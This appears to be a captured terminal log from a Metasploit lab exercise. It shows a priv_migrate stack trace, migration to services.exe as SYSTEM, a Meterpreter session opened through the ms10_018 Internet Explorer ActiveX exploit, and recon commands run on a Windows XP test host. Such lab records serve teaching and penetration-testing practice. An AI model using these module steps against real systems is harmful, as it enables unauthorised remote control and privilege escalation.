 Shell No. 1
File Actions Edit View Help
from /usr/share/metasploit-framework/lib/rex/post/meterpreter/packet_dispatcher.rb:137:in `send_packet'
from /usr/share/metasploit-framework/lib/rex/post/meterpreter/packet_dispatcher.rb:220:in `send_packet_wait_response'
from /usr/share/metasploit-framework/lib/rex/post/meterpreter/packet_dispatcher.rb:176:in `send_request'
from /usr/share/metasploit-framework/lib/rex/post/meterpreter/client_core.rb:654:in `migrate'
from /usr/share/metasploit-framework/modules/post/windows/manage/priv_migrate.rb:123:in `migrate'
from /usr/share/metasploit-framework/modules/post/windows/manage/priv_migrate.rb:161:in `block in migrate_admin'
from /usr/share/metasploit-framework/modules/post/windows/manage/priv_migrate.rb:160:in `each'
from /usr/share/metasploit-framework/modules/post/windows/manage/priv_migrate.rb:160:in `migrate_admin'
from /usr/share/metasploit-framework/modules/post/windows/manage/priv_migrate.rb:64:in `run'
from /usr/share/metasploit-framework/lib/msf/base/simple/post.rb:112:in `job_run_proc'
from /usr/share/metasploit-framework/lib/msf/base/simple/post.rb:82:in `run_simple'
from /usr/share/metasploit-framework/lib/msf/base/simple/post.rb:91:in `run_simple'
from /usr/share/metasploit-framework/lib/msf/base/sessions/scriptable.rb:132:in `execute_script'
from /usr/share/metasploit-framework/lib/msf/base/sessions/meterpreter.rb:201:in `block in bootstrap'
from /usr/share/metasploit-framework/lib/msf/base/sessions/meterpreter.rb:197:in `each'
from /usr/share/metasploit-framework/lib/msf/base/sessions/meterpreter.rb:197:in `bootstrap'
from /usr/share/metasploit-framework/lib/msf/core/handler.rb:271:in `register_session'
from /usr/share/metasploit-framework/lib/msf/core/handler.rb:251:in `block in create_session'
from /usr/share/metasploit-framework/lib/msf/core/session_manager.rb:160:in `block (2 levels) in initialize_scheduler_threads'
from /usr/share/metasploit-framework/lib/msf/core/thread_manager.rb:105:in `block in spawn'
from /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/logging-2.3.1/lib/logging/diagnostic_context.rb:474:in `block in create_with
_logging_context'
[+] Successfully migrated to services.exe (632) as: NT AUTHORITY\SYSTEM
[*] Meterpreter session 1 opened (192.168.10.4:8888 → 192.168.10.6:1066) at 2024-04-15 09:29:48 -0400
msf6 exploit(windows/browser/ms10_018_ie_tabular_activex) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > ipconfig
Interface 1
============
Name : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU : 1520
IPv4 Address : 127.0.0.1
Interface 2
============
Name : AMD PCNET Family PCI Ethernet Adapter #2 - Packet Scheduler Miniport
Hardware MAC : 08:00:27:de:06:0f
MTU : 1500
IPv4 Address : 192.168.10.6
IPv4 Netmask : 255.255.255.0
meterpreter > sysinfo
Computer : IE6WINXP
OS : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Domain : MSHOME
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >